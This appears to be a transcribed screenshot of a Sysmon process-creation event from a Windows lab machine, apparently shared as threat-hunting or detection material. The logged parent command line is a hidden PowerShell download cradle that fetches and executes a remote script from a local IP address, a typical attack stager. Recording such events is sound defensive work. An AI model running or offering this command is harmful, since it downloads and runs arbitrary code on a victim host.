 信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
事件 1，Sysmon
常规 详细信息
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "c:¥windows¥syswow64¥windowspowershell¥v1.0¥powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
CurrentDirectory: C:¥Windows¥system32¥WindowsPowerShell¥v1.0¥
User: COMMANDO¥Admin
LogonGuid: {4a446ee3-1190-6228-8924-090000000000}
LogonId: 0x92489
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA256=1EE3D7C80D075D64F97D04D036E558043F2F6BC959C87CD5B0A6D53B96B96A0F
ParentProcessGuid: {4a446ee3-f8ad-6228-d502-000000001c00}
ParentProcessId: 1052
ParentImage: C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe
ParentCommandLine: "C:¥Windows¥system32¥WindowsPowerShell¥v1.0¥PowerShell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.200:80/a'))"
ParentUser: COMMANDO¥Admin
@Rj45mp